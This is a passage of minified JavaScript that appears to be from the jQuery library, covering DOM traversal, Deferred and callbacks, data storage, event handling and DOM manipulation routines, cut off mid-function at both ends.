c.call(t,e)>-1!==n})):C.filter(t,e,n)}C.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,(function(e){return 1===e.nodeType})))},C.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(C(e).filter((function(){for(t=0;t<r;t++)if(C.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)C.find(e,i[t],n);return r>1?C.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&A.test(e)?C(e):e||[],!1).length}});var I,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||I,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:j.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:_,!0)),N.test(r[1])&&C.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=_.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,I=C(_);var F=/^(?:parents|prev(?:Until|All))/,M={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&C(e);if(!A.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?c.call(C(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,n){return S(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,n){return S(e,"nextSibling",n)},prevUntil:function(e,t,n){return S(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(D(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},(function(e,t){C.fn[e]=function(n,r){var i=C.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=C.filter(r,i)),this.length>1&&(M[e]||C.uniqueSort(i),F.test(e)&&i.reverse()),this.pushStack(i)}}));var L=/[^\x20\t\r\n\f]+/g;function R(e){return e}function q(e){throw e}function U(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return C.each(e.match(L)||[],(function(e,n){t[n]=!0})),t}(e):C.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){C.each(n,(function(n,r){m(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return C.each(arguments,(function(e,t){for(var n;(n=C.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(e){return e?C.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},C.extend({Deferred:function(e){var t=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return C.Deferred((function(n){C.each(t,(function(t,r){var i=m(e[r[4]])&&e[r[4]];o[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,u=arguments,l=function(){var n,l;if(!(e<o)){if((n=r.apply(s,u))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(l)?i?l.call(n,a(o,t,R,i),a(o,t,q,i)):(o++,l.call(n,a(o,t,R,i),a(o,t,q,i),a(o,t,R,t.notifyWith))):(r!==R&&(s=void 0,u=[n]),(i||t.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.stackTrace),e+1>=o&&(r!==q&&(s=void 0,u=[n]),t.rejectWith(s,u))}};e?c():(C.Deferred.getStackHook&&(c.stackTrace=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){t[0][3].add(a(0,n,m(i)?i:R,n.notifyWith)),t[1][3].add(a(0,n,m(e)?e:R)),t[2][3].add(a(0,n,m(r)?r:q))})).promise()},promise:function(e){return null!=e?C.extend(e,i):i}},o={};return C.each(t,(function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),o=C.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(U(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||m(i[n]&&i[n].then)))return o.then();for(;n--;)U(i[n],a(n),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&H.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){n.setTimeout((function(){throw e}))};var B=C.Deferred();function W(){_.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),C.ready()}C.fn.ready=function(e){return B.then(e).catch((function(e){C.readyException(e)})),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==e&&--C.readyWait>0||B.resolveWith(_,[C]))}}),C.ready.then=B.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?n.setTimeout(C.ready):(_.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)z(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(C(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},$=/^-ms-/,V=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function Q(e){return e.replace($,"ms-").replace(V,Y)}var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Z(){this.expando=C.expando+Z.uid++}Z.uid=1,Z.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[Q(t)]=n;else for(r in t)i[Q(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Q(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Q):(t=Q(t))in r?[t]:t.match(L)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var K=new Z,G=new Z,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||K.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return K.access(e,t,n)},_removeData:function(e,t){K.remove(e,t)}}),C.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=G.get(o),1===o.nodeType&&!K.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=Q(r.slice(5)),te(o,r,i[r]));K.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){G.set(this,e)})):z(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=G.get(o,e))||void 0!==(n=te(o,e))?n:void 0;this.each((function(){G.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){G.remove(this,e)}))}}),C.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=K.get(e,t),n&&(!r||Array.isArray(n)?r=K.access(e,t,C.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),r=n.length,i=n.shift(),o=C._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){C.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return K.get(e,n)||K.access(e,n,{empty:C.Callbacks("once memory").add((function(){K.remove(e,[t+"queue",n])}))})}}),C.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?C.queue(this[0],e):void 0===t?this:this.each((function(){var n=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&C.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){C.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=C.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=K.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],oe=_.documentElement,ae=function(e){return C.contains(e.ownerDocument,e)},se={composed:!0};oe.getRootNode&&(ae=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var ue=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===C.css(e,"display")};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return C.css(e,t,"")},u=s(),l=n&&n[3]||(C.cssNumber[t]?"":"px"),c=e.nodeType&&(C.cssNumber[t]||"px"!==l&&+u)&&re.exec(C.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)C.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,C.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e){var t,n=e.ownerDocument,r=e.nodeName,i=ce[r];return i||(t=n.body.appendChild(n.createElement(r)),i=C.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ce[r]=i,i)}function de(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=K.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ue(r)&&(i[o]=fe(r))):"none"!==n&&(i[o]="none",K.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}C.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ue(this)?C(this).show():C(this).hide()}))}});var he,pe,ge=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,me=/^$|^module$|\/(?:java|ecma)script/i;he=_.createDocumentFragment().appendChild(_.createElement("div")),(pe=_.createElement("input")).setAttribute("type","radio"),pe.setAttribute("checked","checked"),pe.setAttribute("name","t"),he.appendChild(pe),v.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue,he.innerHTML="<option></option>",v.option=!!he.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&D(e,t)?C.merge([e],n):n}function be(e,t){for(var n=0,r=e.length;n<r;n++)K.set(e[n],"globalEval",!t||K.get(t[n],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,v.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),d=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===x(o))C.merge(d,o.nodeType?[o]:o);else if(we.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(ve.exec(o)||["",""])[1].toLowerCase(),u=ye[s]||ye._default,a.innerHTML=u[1]+C.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;C.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",h=0;o=d[h++];)if(r&&C.inArray(o,r)>-1)i&&i.push(o);else if(l=ae(o),a=_e(f.appendChild(o),"script"),l&&be(a),n)for(c=0;o=a[c++];)me.test(o.type||"")&&n.push(o);return f}var Ce=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return _.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each((function(){C.event.add(this,t,i,r,n)}))}function Ae(e,t,n){n?(K.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=K.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),K.set(this,t,o),r=n(this,t),this[t](),o!==(i=K.get(this,t))||r?K.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i&&i.value}else o.length&&(K.set(this,t,{value:C.event.trigger(C.extend(o[0],C.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,h,p,g,v=K.get(e);if(X(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&C.find.matchesSelector(oe,i),n.guid||(n.guid=C.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(L)||[""]).length;l--;)h=g=(s=Ce.exec(t[l])||[])[1],p=(s[2]||"").split(".").sort(),h&&(f=C.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=C.event.special[h]||{},c=C.extend({type:h,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&C.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=u[h])||((d=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,p,a)||e.addEventListener&&e.addEventListener(h,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,c):d.push(c),C.event.global[h]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,h,p,g,v=K.hasData(e)&&K.get(e);if(v&&(u=v.events)){for(l=(t=(t||"").match(L)||[""]).length;l--;)if(h=g=(s=Ce.exec(t[l])||[])[1],p=(s[2]||"").split(".").sort(),h){for(f=C.event.special[h]||{},d=u[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)c=d[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,p,v.handle)||C.removeEvent(e,h,v.handle),delete u[h])}else for(h in u)C.event.remove(e,h+t[l],n,r,!0);C.isEmptyObject(u)&&K.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=C.event.fix(e),l=(K.get(this,"events")||Object.create(null))[u.type]||[],c=C.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(a=C.event.handlers.call(this,u,l),t=0;(i=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((C.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?C(i,this).index(l)>-1:C.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ge.test(t.type)&&t.click&&D(t,"input")&&Ae(t,"click",Te),!1},trigger:function(e){var t=this||e;return ge.test(t.type)&&t.click&&D(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return ge.test(t.type)&&t.click&&D(t,"input")&&K.get(t,"click")||D(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(e,t){C.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},_default:function(){return!0},delegateType:t}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||C.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),C.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each((function(){C.event.remove(this,e,n,t)}))}});var De=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ie(e,t){return D(e,"table")&&D(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function je(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(i in K.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)C.event.add(t,i,s[i][n]);G.hasData(e)&&(o=G.access(e),a=C.extend({},o),G.set(t,a))}}function Pe(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ge.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Le(e,t,n,r){t=u(t);var i,o,a,s,l,c,f=0,d=e.length,h=d-1,p=t[0],g=m(p);if(g||d>1&&"string"==typeof p&&!v.checkClone&&Ne.test(p))return e.each((function(i){var o=e.eq(i);g&&(t[0]=p.call(this,i,o.html())),Le(o,t,n,r)}));if(d&&(o=(i=xe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=C.map(_e(i,"script"),je)).length;f<d;f++)l=i,f!==h&&(l=C.clone(l,!0,!0),s&&C.merge(a,_e(l,"script"))),n.call(e[f],l,f);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Fe),f=0;f<s;f++)l=a[f],me.test(l.type||"")&&!K.access(l,"globalEval")&&C.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):w(l.textContent.replace(Oe,""),l,c))}return e}function Re(e,t,n){for(var r,i=t?C.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||C.cleanData(_e(r)),r.parentNode&&(n&&ae(r)&&be(_e(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=_e(s),r=0,i=(o=_e(e)).length;r<i;r++)Pe(o[r],a[r]);if(t)if(n)for(o=o||_e(e),a=a||_e(s),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,s);return(a=_e(s,"script")).length>0&&be(a,!u&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,i=C.event.special,o=0;void 0!==(n=e[o]);o++)if(X(n)){if(t=n[K.expando]){if(t.events)for(r in t.events)i[r]?C.event.remove(n,r):C.removeEvent(n,r,t.handle);n[K.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return z(this,(function(e){return void 0===e?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Le(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ie(this,e).appendChild(e)}))},prepend:function(){return Le(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ie(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Le(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Le(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return C.clone(this,e,t)}))},html:function(e){return z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!ye[(ve.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Le(this,arguments,(function(t){var n=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){C.fn[e]=function(e){for(var 